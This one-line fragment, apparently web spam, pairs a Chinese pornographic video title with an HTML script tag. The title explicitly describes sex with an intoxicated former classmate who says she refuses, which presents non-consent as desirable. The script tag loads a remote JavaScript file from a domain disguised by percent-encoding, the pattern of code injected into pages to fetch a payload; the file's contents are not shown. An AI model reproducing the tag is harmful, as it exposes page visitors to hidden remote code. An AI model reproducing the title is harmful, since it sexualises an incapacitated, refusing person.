 把宿醉初恋女同学带到酒店来场回忆炮 嘴上说着不让搞 还是翘美臀迎接J8猛操 无套冲刺内射 高清1080P完整版<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>